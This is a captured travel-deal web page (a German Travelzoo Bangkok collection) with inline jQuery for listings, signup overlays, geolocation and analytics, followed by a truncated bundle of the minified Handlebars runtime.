                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Wir haben {0} Angebot' : 'Wir haben {0} Deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[DE] Collection / Bangkok', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Bangkok',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.15059.0.972661.Bangkok.jpg',
                    targetUrl: '/de/collection/urlaubsreisen/bangkok/',
                    offerCode: '',
                    offerId: '24',
                    isOfferForNewUser: false,
                    collectionId: 2996,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D2996",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/de/collection/urlaubsreisen/bangkok/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdbvfmh';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdbvfmh';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collection/2996/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="JAWBvja5YgEh10InIDPd93W3dZSRSQyOrUl9wfw0WIhUx_Btd_6UZPqPtq9JebkW1_XCYNg-Z6GxQeKRy-8oCmMREKc1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/ObOzL6QVzwX8hQ/MC1qe2sqAQ/VUZqPi/tYD3AB"></script><link rel="stylesheet" type="text/css"  href="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/IB5aPW/EybQlZ"><script  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/U1hWEj/w4GXop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBVFMH-
body_size: 44343
content:
/* -- 2026-01-20T04:38:15.2092638Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var 